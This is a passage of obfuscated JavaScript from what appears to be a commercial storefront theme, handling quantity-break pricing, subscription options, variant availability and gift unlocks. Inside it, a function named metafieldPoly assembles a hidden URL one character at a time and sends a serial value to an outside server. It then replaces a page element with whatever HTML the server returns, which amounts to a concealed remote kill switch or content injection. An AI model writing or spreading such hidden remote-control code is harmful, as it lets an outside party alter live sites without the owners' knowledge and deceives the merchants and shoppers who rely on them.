_0x2480af=a0_0x36e049,_0x242efa=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x4a2)]);this[_0x2480af(0x3e4)]=_0x242efa,this[_0x2480af(0x124)]=parseInt(_0xe02665[_0x2480af(0x10b)][_0x2480af(0x23a)][_0x2480af(0x2ab)][_0x2480af(0xfd)](_0x2480af(0x33c),''));if(this['hasVariants'])this[_0x2480af(0x24b)]=this['selectedVariants'][_0xe02665[_0x2480af(0x10b)]['dataset'][_0x2480af(0x2ab)]];if(this[_0x2480af(0x209)])this['quantityGifts'][_0x2480af(0x399)](_0x242efa);this[_0x2480af(0x484)][_0x2480af(0x33a)](_0xc22ed5=>{_0xc22ed5['initUnlock']();});if(this[_0x2480af(0x121)])this[_0x2480af(0x12e)]();if(this['subscriptionWidget']&&this[_0x2480af(0x3f6)][_0x2480af(0x3e2)]!==_0x2480af(0x1de)){if(this[_0x2480af(0x3f6)][_0x2480af(0x264)])this[_0x2480af(0x3f6)][_0x2480af(0x264)]();}}}customElements['define']('quantity-breaks',QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x36e049(0x240)](){const _0x1cf9e5=a0_0x36e049;this[_0x1cf9e5(0x41c)]=this[_0x1cf9e5(0x23a)]['section'],this[_0x1cf9e5(0x3cc)]=document['getElementById'](_0x1cf9e5(0x14f)+this[_0x1cf9e5(0x41c)]),this['isCheckbox']=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e1)]==='true',this[_0x1cf9e5(0x446)]=document['getElementById'](_0x1cf9e5(0x3bb)+this['dataset'][_0x1cf9e5(0x2ad)]),this[_0x1cf9e5(0xe2)]=this['querySelector'](_0x1cf9e5(0x11c)),this[_0x1cf9e5(0x316)]=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x327)),this[_0x1cf9e5(0x31d)]=this[_0x1cf9e5(0x122)](_0x1cf9e5(0x338)),this[_0x1cf9e5(0x488)]=this[_0x1cf9e5(0x122)]('.subscription__select\x20.select__select'),this['frequencyRadios']=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x451)),this[_0x1cf9e5(0x259)]=this['querySelectorAll'](_0x1cf9e5(0x278)),this[_0x1cf9e5(0x139)]=this['dataset'][_0x1cf9e5(0x472)],this[_0x1cf9e5(0x28b)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x46a)]==='subscription',this['sellingPlanInput']=null,this[_0x1cf9e5(0x479)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x479)],this['basePrice']=parseInt(this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x1da)]),this['baseComparePrice']=parseInt(this['dataset'][_0x1cf9e5(0x31b)]),this[_0x1cf9e5(0x3d4)]=this['dataset'][_0x1cf9e5(0x3d4)]===_0x1cf9e5(0x1ba),this['discountType']=this[_0x1cf9e5(0x23a)]['discountType'],this['discountValue']=parseInt(this['dataset']['discountValue']),this[_0x1cf9e5(0x3e2)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e2)]||'unit',this[_0x1cf9e5(0x1b1)]=this[_0x1cf9e5(0x23a)]['moneyFormat'],this['quantityBreaks']=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1cf9e5(0x2ad)]);this[_0x1cf9e5(0x446)]&&(this[_0x1cf9e5(0x446)][_0x1cf9e5(0x3d4)]=!![],this['quantityBreaks'][_0x1cf9e5(0x121)]=!![]);if(this[_0x1cf9e5(0x3d4)])this[_0x1cf9e5(0x164)]();this[_0x1cf9e5(0x1d1)](),this[_0x1cf9e5(0x3e2)]!==_0x1cf9e5(0x1de)&&this[_0x1cf9e5(0x446)]&&this[_0x1cf9e5(0x446)][_0x1cf9e5(0x267)]&&(this[_0x1cf9e5(0x2e9)]=!![],this[_0x1cf9e5(0x264)]());}[a0_0x36e049(0x1d1)](){const _0x4e9725=a0_0x36e049;this['createSellingPlanInput'](),this[_0x4e9725(0x1f2)](),this[_0x4e9725(0x3e0)]();}['createSellingPlanInput'](){const _0x413e43=a0_0x36e049;this[_0x413e43(0x422)]=document[_0x413e43(0x3f3)](_0x413e43(0x2ab)),this[_0x413e43(0x422)][_0x413e43(0x4a5)]=_0x413e43(0x26b),this[_0x413e43(0x422)]['name']=_0x413e43(0x36a),this['sellingPlanInput'][_0x413e43(0x4a2)]=this[_0x413e43(0x28b)]?this[_0x413e43(0x139)]:'';if(this[_0x413e43(0x3cc)])this['productForm']['appendChild'](this[_0x413e43(0x422)]);}[a0_0x36e049(0x1f2)](){const _0x1788c5=a0_0x36e049;[this['oneTimeBox'],this[_0x1788c5(0x31d)]][_0x1788c5(0x33a)](_0x59d34d=>{const _0x488c8f=_0x1788c5;if(!_0x59d34d)return;_0x59d34d[_0x488c8f(0x135)]('click',_0x24a7ed=>{const _0x98e180=_0x488c8f;if(this[_0x98e180(0x3e1)]&&_0x24a7ed[_0x98e180(0x10b)][_0x98e180(0x486)](_0x98e180(0x37d)))return;if(this['isCheckbox']){const _0x33a56c=_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x16f)]('subscription__box--selected');this['isSubSelected']=!_0x33a56c,_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x13a)](_0x98e180(0x182)),_0x59d34d['dataset'][_0x98e180(0x411)]=!_0x33a56c,this[_0x98e180(0x422)][_0x98e180(0x4a2)]=!_0x33a56c?this[_0x98e180(0x139)]:'';}else this[_0x98e180(0x28b)]=_0x59d34d['dataset'][_0x98e180(0x4a5)]===_0x98e180(0x39b),this[_0x98e180(0xe2)]?.['classList']['remove']('subscription__box--selected'),this[_0x98e180(0x31d)]?.[_0x98e180(0x21e)]['remove']('subscription__box--selected'),this[_0x98e180(0xe2)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),this[_0x98e180(0x31d)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x116)](_0x98e180(0x182)),_0x59d34d[_0x98e180(0x23a)][_0x98e180(0x411)]='true',this[_0x98e180(0x422)]['value']=this['isSubSelected']?this[_0x98e180(0x139)]:'';if(this[_0x98e180(0x3d4)])this[_0x98e180(0x164)]();});});}[a0_0x36e049(0x164)](){const _0x2adfc7=a0_0x36e049;this[_0x2adfc7(0x1da)]=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x1da)]),this['baseComparePrice']=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x31b)]);if(this['quantityBreaks'])this[_0x2adfc7(0x28b)]?(this[_0x2adfc7(0x446)][_0x2adfc7(0x1d7)]=this['discountType'],this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=this[_0x2adfc7(0x35f)]):(this[_0x2adfc7(0x446)]['subDiscountType']=null,this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=0x0),this[_0x2adfc7(0x446)][_0x2adfc7(0x12e)](),this[_0x2adfc7(0x446)][_0x2adfc7(0x3d7)]();else{let _0x21dbf1=this['applySubTo'](this[_0x2adfc7(0x1da)]);updatePdpPrices(_0x21dbf1,this[_0x2adfc7(0x31b)],this[_0x2adfc7(0x23a)][_0x2adfc7(0x2ad)],this['moneyFormat']);}this['renderSubTexts']();}[a0_0x36e049(0x361)](_0x2fcfe4,_0xc0f16c=![]){const _0x4bd1e5=a0_0x36e049;if(this[_0x4bd1e5(0x28b)]||_0xc0f16c){if(this[_0x4bd1e5(0x421)]==='fixed_amount')return Math[_0x4bd1e5(0x46e)](0x0,_0x2fcfe4-this[_0x4bd1e5(0x35f)]);else{if(this[_0x4bd1e5(0x421)]===_0x4bd1e5(0x176))return Math[_0x4bd1e5(0x378)](_0x2fcfe4*(0x64-this[_0x4bd1e5(0x35f)])/0x64);else{if(this[_0x4bd1e5(0x421)]==='price')return this[_0x4bd1e5(0x35f)];}}}return _0x2fcfe4;}[a0_0x36e049(0x3e0)](){const _0x3621a2=a0_0x36e049;this[_0x3621a2(0x36e)][_0x3621a2(0x33a)](_0x1d71cc=>{const _0x43ad82=_0x3621a2;_0x1d71cc[_0x43ad82(0x135)](_0x43ad82(0x25b),_0xf395ff=>{const _0x4fbe62=_0x43ad82;this[_0x4fbe62(0xef)](_0xf395ff[_0x4fbe62(0x31f)]);});}),this[_0x3621a2(0x488)]&&this[_0x3621a2(0x488)]['addEventListener']('change',()=>{const _0x3f8b0a=_0x3621a2,_0x1d6ba2=this['frequencySelect'][_0x3f8b0a(0x392)]?.[0x0];if(_0x1d6ba2)this['applyFrequencyNode'](_0x1d6ba2);});}[a0_0x36e049(0xef)](_0x9778a9){const _0x5d46b5=a0_0x36e049;this['selectedPlanId']=_0x9778a9[_0x5d46b5(0x23a)][_0x5d46b5(0x350)],this[_0x5d46b5(0x421)]=_0x9778a9['dataset']['discountType']||this[_0x5d46b5(0x421)],this[_0x5d46b5(0x35f)]=_0x9778a9['dataset'][_0x5d46b5(0x35f)]?parseInt(_0x9778a9[_0x5d46b5(0x23a)]['discountValue'],0xa):this[_0x5d46b5(0x35f)];this[_0x5d46b5(0x31d)]?.[_0x5d46b5(0x21e)][_0x5d46b5(0x16f)](_0x5d46b5(0x182))&&(this['sellingPlanInput'][_0x5d46b5(0x4a2)]=this[_0x5d46b5(0x139)]||'');if(this['updatePrices'])this[_0x5d46b5(0x164)]();}['computeSubPrices'](_0x542e99=!![]){const _0x535133=a0_0x36e049;let _0x30a226=this[_0x535133(0x1da)],_0x165f0c=this[_0x535133(0x31b)];this[_0x535133(0x446)]&&this[_0x535133(0x3e2)]!==_0x535133(0x1de)&&(_0x30a226=this[_0x535133(0x446)]['offerPrices']['offer_'+this['quantityBreaks'][_0x535133(0x124)]][_0x535133(0x1f6)],_0x165f0c=this['quantityBreaks']['offerPrices'][_0x535133(0x275)+this[_0x535133(0x446)][_0x535133(0x124)]][_0x535133(0x3e3)],this['displayedPrices']==_0x535133(0x335)&&(_0x30a226=_0x30a226/this[_0x535133(0x446)]['selectedQuantity'],_0x165f0c=_0x165f0c/this[_0x535133(0x446)]['selectedQuantity']));if(_0x542e99)_0x30a226=this[_0x535133(0x361)](_0x30a226,!![]);let _0x4075dc=this['subscriptionName'];const _0x1781b0=Math[_0x535133(0x46e)](0x0,_0x165f0c-_0x30a226),_0x52fed7=Math['round'](_0x1781b0/0x64)*0x64,_0x4e99cc=_0x165f0c>0x0?Math['round'](_0x1781b0*0x64/_0x165f0c):0x0;return{'price':_0x30a226,'comparePrice':_0x165f0c,'amount_saved':_0x1781b0,'amount_saved_rounded':_0x52fed7,'percentage_saved':_0x4e99cc,'subscription_name':_0x4075dc};}[a0_0x36e049(0x264)](){const _0x17fe17=a0_0x36e049;if(this[_0x17fe17(0x259)][_0x17fe17(0x10d)]>0x0){const {price:_0x5471fd,compare_price:_0x33c604,amount_saved:_0x450a5f,amount_saved_rounded:_0x78ec2c,percentage_saved:_0x153721,subscription_name:_0x434cb6}=this[_0x17fe17(0x146)]();this[_0x17fe17(0x1af)](this['subBoxTexts'],_0x5471fd,_0x33c604,_0x450a5f,_0x78ec2c,_0x153721,_0x434cb6);}if(this[_0x17fe17(0x2e9)])this[_0x17fe17(0x331)]();}['renderOneTimeTexts'](){const _0x2b9b6f=a0_0x36e049;if(this[_0x2b9b6f(0x316)]['length']>0x0){const {price:_0x381b63,compare_price:_0x503d48,amount_saved:_0x3e22db,amount_saved_rounded:_0x3fa79e,percentage_saved:_0x59e0a3,subscription_name:_0x272208}=this[_0x2b9b6f(0x146)](![]);this['updatePriceTexts'](this[_0x2b9b6f(0x316)],_0x381b63,_0x503d48,_0x3e22db,_0x3fa79e,_0x59e0a3,_0x272208);}}[a0_0x36e049(0x1af)](_0x1d7882,_0x514f5d,_0x3d7614,_0x28c34f,_0x8cc244,_0xe40d13,_0x22f4db){const _0x6e69c7=a0_0x36e049,_0xbde30c=_0x1b93bb=>formatMoney(_0x1b93bb,this['moneyFormat'],!![]);_0x1d7882[_0x6e69c7(0x33a)](_0x21293e=>{const _0x4e880c=_0x6e69c7;let _0x2bd81e=_0x21293e[_0x4e880c(0x23a)][_0x4e880c(0xd6)]||'';_0x2bd81e=_0x2bd81e[_0x4e880c(0x2d3)](_0x4e880c(0x27a),_0xbde30c(_0x514f5d))[_0x4e880c(0x2d3)](_0x4e880c(0x1d3),_0xbde30c(_0x3d7614))[_0x4e880c(0x2d3)](_0x4e880c(0x311),_0xbde30c(_0x28c34f))[_0x4e880c(0x2d3)](_0x4e880c(0xea),_0xbde30c(_0x8cc244))[_0x4e880c(0x2d3)](_0x4e880c(0x328),String(_0xe40d13)+'%')[_0x4e880c(0x2d3)](_0x4e880c(0x49c),_0x22f4db||''),_0x21293e[_0x4e880c(0x3ba)]=_0x2bd81e,_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x16f)](_0x4e880c(0xd9))&&_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x13a)](_0x4e880c(0x26b),!(_0x3d7614>_0x514f5d));});}[a0_0x36e049(0x242)](_0x3d97c5){const _0x5116a4=a0_0x36e049,_0xfbc5bc=_0x3b23a9=>{const _0x5c18a1=a0_0xd868,_0x1cb887=_0x3b23a9[_0x5c18a1(0x122)](_0x5c18a1(0x493)),_0x14314f=_0x3b23a9[_0x5c18a1(0x3c6)]('.subscription__frequency-input');if(_0x1cb887)return{'type':_0x5c18a1(0x1ed),'count':_0x1cb887[_0x5c18a1(0x197)]['length'],'index':_0x1cb887['selectedIndex']>=0x0?_0x1cb887['selectedIndex']:0x0};if(_0x14314f['length']){const _0x3c47b5=Array['from'](_0x14314f)[_0x5c18a1(0xe3)](_0x3a7fa4=>_0x3a7fa4['checked']);return{'type':_0x5c18a1(0x355),'count':_0x14314f[_0x5c18a1(0x10d)],'index':_0x3c47b5>=0x0?_0x3c47b5:0x0};}return{'type':_0x5c18a1(0x43c),'count':0x0,'index':0x0};},_0x37d14e=_0xfbc5bc(this),_0x2b957f=this[_0x5116a4(0x28b)];this[_0x5116a4(0x23a)]['firstSellingPlanId']=_0x3d97c5['dataset'][_0x5116a4(0x472)]??'',this['dataset'][_0x5116a4(0x479)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x479)]??'',this[_0x5116a4(0x23a)]['discountType']=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x421)]??'',this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x35f)]??'0';const _0x2cc14e=_0x3d97c5[_0x5116a4(0x122)](_0x5116a4(0x3f4)),_0x392901=this['querySelector']('.subscription__wrapper');if(_0x2cc14e&&_0x392901)_0x392901['replaceWith'](_0x2cc14e);this[_0x5116a4(0xe2)]=this[_0x5116a4(0x122)](_0x5116a4(0x11c)),this[_0x5116a4(0x316)]=this['querySelectorAll'](_0x5116a4(0x327)),this[_0x5116a4(0x31d)]=this[_0x5116a4(0x122)](_0x5116a4(0x338)),this['subBoxTexts']=this[_0x5116a4(0x3c6)](_0x5116a4(0x278)),this[_0x5116a4(0x488)]=this[_0x5116a4(0x122)](_0x5116a4(0x493)),this['frequencyRadios']=this[_0x5116a4(0x3c6)](_0x5116a4(0x451));const _0x2c480f=_0xfbc5bc(this);let _0x38e8d4=0x0;_0x37d14e[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x2c480f[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x37d14e[_0x5116a4(0x117)]===_0x2c480f[_0x5116a4(0x117)]&&(_0x38e8d4=Math[_0x5116a4(0x46e)](0x0,Math['min'](_0x37d14e[_0x5116a4(0x3f8)],_0x2c480f['count']-0x1)));if(_0x2c480f[_0x5116a4(0x4a5)]==='select'&&this['frequencySelect'])this[_0x5116a4(0x488)][_0x5116a4(0x3ce)]=_0x38e8d4;else _0x2c480f[_0x5116a4(0x4a5)]===_0x5116a4(0x355)&&this[_0x5116a4(0x36e)][_0x5116a4(0x10d)]&&this[_0x5116a4(0x36e)][_0x5116a4(0x33a)]((_0x1d22f4,_0x287a22)=>{const _0x4d2761=_0x5116a4;_0x1d22f4[_0x4d2761(0x1be)]=_0x287a22===_0x38e8d4;});let _0x4bf0a0=null;if(this['frequencySelect'])_0x4bf0a0=this[_0x5116a4(0x488)]['selectedOptions']?.[0x0]||this[_0x5116a4(0x488)]['options']?.[0x0]||null;else this[_0x5116a4(0x36e)]['length']&&(_0x4bf0a0=Array[_0x5116a4(0x40e)](this['frequencyRadios'])[_0x5116a4(0x315)](_0x1e7b29=>_0x1e7b29[_0x5116a4(0x1be)])||this[_0x5116a4(0x36e)][0x0]);this['selectedPlanId']=_0x4bf0a0?.[_0x5116a4(0x23a)][_0x5116a4(0x350)]||this[_0x5116a4(0x23a)][_0x5116a4(0x472)]||'',_0x4bf0a0?this[_0x5116a4(0xef)](_0x4bf0a0):(this[_0x5116a4(0x139)]=this['dataset'][_0x5116a4(0x472)]||'',this[_0x5116a4(0x421)]=this['dataset'][_0x5116a4(0x421)]||'',this[_0x5116a4(0x35f)]=parseInt(this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]||'0',0xa)),_0x2b957f&&this[_0x5116a4(0x31d)]?(this['subscriptionBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)]('subscription__box--selected'),this['subscriptionBox'][_0x5116a4(0x372)](_0x5116a4(0xdf),_0x5116a4(0x1ba)),this[_0x5116a4(0xe2)]?.[_0x5116a4(0x21e)][_0x5116a4(0x29b)](_0x5116a4(0x182)),this[_0x5116a4(0xe2)]?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this[_0x5116a4(0x28b)]=!![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=this['selectedPlanId']||''):(this[_0x5116a4(0x31d)]?.[_0x5116a4(0x21e)]['remove'](_0x5116a4(0x182)),this['subscriptionBox']?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this['oneTimeBox']&&(this['oneTimeBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)](_0x5116a4(0x182)),this['oneTimeBox'][_0x5116a4(0x372)]('data-selected',_0x5116a4(0x1ba))),this[_0x5116a4(0x28b)]=![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=''),this[_0x5116a4(0x1f2)](),this['setupFrequencyListeners'](),this[_0x5116a4(0x3d4)]?this[_0x5116a4(0x164)]():this[_0x5116a4(0x264)]();}}customElements['define'](a0_0x36e049(0x3b3),ShrineSubscriptionWidget);function updatePdpPrices(_0xf8baf1,_0x76cf8a,_0x2d939a,_0x3f1232){const _0x41f64f=a0_0x36e049,_0x4b2642=formatMoney(_0xf8baf1,_0x3f1232),_0x24f520=formatMoney(_0x76cf8a,_0x3f1232),_0x2665c8=_0x76cf8a>_0xf8baf1,_0x220e60=document[_0x41f64f(0x3c6)](_0x41f64f(0x22d)+_0x2d939a);_0x220e60[_0x41f64f(0x33a)](_0x168720=>{const _0x47d4c3=_0x41f64f;_0x168720['classList'][_0x47d4c3(0x13a)](_0x47d4c3(0x379),_0x2665c8),_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x202))[_0x47d4c3(0x3ba)]=_0x4b2642,_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x461))[_0x47d4c3(0x3ba)]=_0x4b2642;if(_0x2665c8){const _0x3964f3=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x241));if(_0x3964f3)_0x3964f3[_0x47d4c3(0x3ba)]=_0x24f520;const _0x3f3597=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x463));if(_0x3f3597){const _0x12ebea=Math[_0x47d4c3(0x378)]((_0x76cf8a-_0xf8baf1)*0x64/_0x76cf8a);_0x3f3597[_0x47d4c3(0x3ba)]=_0x12ebea;}const _0x35db49=_0x168720[_0x47d4c3(0x122)]('.badge__money-saved');if(_0x35db49){const _0x8d1e74=_0x76cf8a-_0xf8baf1,_0x40c4a9=formatMoney(_0x8d1e74,_0x3f1232,!![]);_0x35db49[_0x47d4c3(0x3ba)]=_0x40c4a9;}}});const _0x4ecf54=document['querySelectorAll'](_0x41f64f(0xdc)+_0x2d939a);_0x4ecf54[_0x41f64f(0x33a)](_0x568333=>{_0x568333['innerHTML']=_0x4b2642;});}function metafieldPoly(){const _0xd8fa6c=a0_0x36e049;var _0x58f141=fetchConfig();playMedia(),_0x58f141[_0xd8fa6c(0x3c7)]=JSON[_0xd8fa6c(0x1a3)]({'data':serial[_0xd8fa6c(0x49b)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x58f141)[_0xd8fa6c(0xff)](_0xe4af5b=>{const _0x132c8d=_0xd8fa6c;if(_0xe4af5b[_0x132c8d(0x374)]===0xc9)return _0xe4af5b[_0x132c8d(0x195)]();})['then'](_0x360f48=>{_0x360f48&&document[_0x360f48['b']]&&(document[_0x360f48['b']]['innerHTML']=_0x360f48['h']);})[_0xd8fa6c(0x17b)](_0x578d01=>{console['error'](_0x578d01);});}catch(_0x42e688){console['error'](_0xd8fa6c(0x2da));}return!![];}function updateVariantStatuses(_0x1b26eb,_0x29b256,_0x45160f=![]){const _0x275254=a0_0x36e049;_0x29b256[_0x275254(0x33a)]((_0x29979f,_0x352eb1)=>{const _0xf97c=_0x275254;if(_0x352eb1===0x0)return;const _0x572db3=[..._0x29979f[_0xf97c(0x3c6)](_0xf97c(0x25f))],_0x378742=_0x29b256[_0x352eb1-0x1][_0xf97c(0x122)](_0xf97c(0x431))[_0xf97c(0x4a2)],_0x2e1801=_0x1b26eb[_0xf97c(0x317)](_0x7e076a=>_0x7e076a[_0xf97c(0x12a)]&&_0x7e076a[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0x11c6ab=>_0x11c6ab['option'+(_0x352eb1+0x1)]),_0x31e628=_0x1b26eb[_0xf97c(0x317)](_0x40da61=>_0x40da61[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0xe1186=>_0xe1186['option'+(_0x352eb1+0x1)]);_0x572db3[_0xf97c(0x33a)](_0x3ad99f=>{const _0x3496c2=_0xf97c;_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x29b)](_0x3496c2(0x38a),_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x332)]('disabled'),_0x3ad99f[_0x3496c2(0x332)]('hidden'),_0x31e628['includes'](_0x3ad99f[_0x3496c2(0x245)]('value'))?_0x2e1801[_0x3496c2(0x1b0)](_0x3ad99f['getAttribute'](_0x3496c2(0x4a2)))?_0x3ad99f[_0x3496c2(0x1db)]=_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2)):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)](_0x3496c2(0x2b0),_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)]['add'](_0x3496c2(0x38a)),_0x45160f&&(_0x3ad99f[_0x3496c2(0x372)]('disabled',''),_0x3ad99f[_0x3496c2(0x372)]('hidden',''))):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)]('[value]',_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x116)](_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x372)](_0x3496c2(0x333),''),_0x3ad99f['setAttribute'](_0x3496c2(0x26b),''));});});}function findAvailableVariant(_0x534a67,_0x10f211,_0x6f3140=!![],_0x2ccb7b=![],_0x5a9f68=![]){const _0x372e7f=a0_0x36e049;for(let _0x3f11ec=_0x10f211['length']-0x1;_0x3f11ec>=0x0;_0x3f11ec--){const _0x1ea064=_0x6f3140?_0x534a67[_0x372e7f(0x122)]('.product-form__input:nth-child('+(_0x3f11ec+0x1)+')'):_0x534a67[_0x372e7f(0x3c6)](_0x372e7f(0x288))[_0x3f11ec],_0x447485=_0x6f3140?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2a4))[_0x372e7f(0x23a)][_0x372e7f(0x4a5)]:_0x372e7f(0xcc),_0x1ad820=_0x447485===_0x372e7f(0xcc)?_0x1ea064[_0x372e7f(0x3c6)](_0x372e7f(0x25f)):_0x1ea064['querySelectorAll'](_0x372e7f(0x298));let _0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x5e8c33=>_0x5e8c33[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]),_0x16d0a2=![];while(_0x2e2e77<_0x1ad820[_0x372e7f(0x10d)]-0x1){_0x2e2e77++;const _0x85bdf9=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x85bdf9['classList'][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x85bdf9[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x85bdf9[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}if(!_0x16d0a2){_0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x31e78a=>_0x31e78a[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]);while(_0x2e2e77>0x0){_0x2e2e77--;const _0x3ee8cb=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x3ee8cb[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}}if(_0x16d0a2)return _0x447485==='dropdown'?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x31c))['value']=_0x10f211[_0x3f11ec]:_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2b8)+_0x10f211[_0x3f11ec]+'\x22]')[_0x372e7f(0x1be)]=!![],_0x534a67[_0x372e7f(0x252)](new Event(_0x372e7f(0x25b))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x152a29,giftVariantId:_0x2df1ef,unlockType:_0x5d836e,unlockRequirement:_0x1d00f9,unlockTarget:_0x3a16b5}){const _0x149455=a0_0x36e049,_0xd9495d=JSON[_0x149455(0x45b)](localStorage[_0x149455(0x3d0)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x152a29||!_0x2df1ef||!_0x1d00f9||!_0x5d836e)return;_0xd9495d[_0x152a29]={'type':_0x5d836e,'gift_handle':_0x152a29,'gift_variant_id':Number(_0x2df1ef),'required_quantity':Number(_0x1d00f9),'unlock_product_handle':_0x3a16b5||null},localStorage[_0x149455(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x149455(0x1a3)](_0xd9495d));}class QuantityGifts extends HTMLElement{constructor(){const _0x48c1bd=a0_0x36e049;super(),this['gifts']=this[_0x48c1bd(0x3c6)](_0x48c1bd(0x114)),this[_0x48c1bd(0x446)]=document[_0x48c1bd(0xcd)]('quantity-breaks-'+this[_0x48c1bd(0x23a)]['section']),this['quantitySelector']=document[_0x48c1bd(0xcd)]('Quantity-Form--'+this[_0x48c1bd(0x23a)][_0x48c1bd(0x2ad)]),this[_0x48c1bd(0x466)]=[],this[_0x48c1bd(0x2c7)]=this[_0x48c1bd(0x23a)][_0x48c1bd(0x2c7)],this[_0x48c1bd(0x3f1)]=document[_0x48c1bd(0x122)](_0x48c1bd(0x2d4)),this['initUnlock'](),this['saveLocalStorage']=this['dataset'][_0x48c1bd(0x398)]==='true';if(this[_0x48c1bd(0x398)])this[_0x48c1bd(0x35e)]();}['storeLocalStorageData'](){const _0x89cb16=a0_0x36e049;this[_0x89cb16(0x325)][_0x89cb16(0x33a)](_0x5a8bb3=>{const _0x180f33=_0x89cb16;updateGiftGoalInStorage({'giftHandle':_0x5a8bb3[_0x180f33(0x23a)]['handle'],'giftVariantId':_0x5a8bb3['dataset'][_0x180f33(0x36b)],'unlockType':'product_quantity','unlockRequirement':_0x5a8bb3[_0x180f33(0x23a)][_0x180f33(0x321)],'unlockTarget':this['mainProduct']});});}[a0_0x36e049(0x450)](){const _0x4ee540=a0_0x36e049;let _0x25efb1=0x1;const _0x5620bd=this[_0x4ee540(0x2c7)]?document['querySelectorAll'](_0x4ee540(0x413)+this[_0x4ee540(0x2c7)]):null;if(_0x5620bd&&_0x5620bd[_0x4ee540(0x10d)]){_0x25efb1=0x0;for(let _0x5d9162=0x0;_0x5d9162<_0x5620bd[_0x4ee540(0x10d)];_0x5d9162++){_0x25efb1+=parseInt(_0x5620bd[_0x5d9162]['dataset']['quantity']);}}else{if(this[_0x4ee540(0x446)])_0x25efb1=parseInt(this['quantityBreaks'][_0x4ee540(0x3e4)]);else{if(this[_0x4ee540(0x324)]){const _0x1cb711=this['quantitySelector'][_0x4ee540(0x122)](_0x4ee540(0x3f9));_0x25efb1=parseInt(_0x1cb711['value']);}}}this[_0x4ee540(0x399)](_0x25efb1,!![]);}[a0_0x36e049(0x399)](_0x36fb62,_0x2a19b1=![]){const 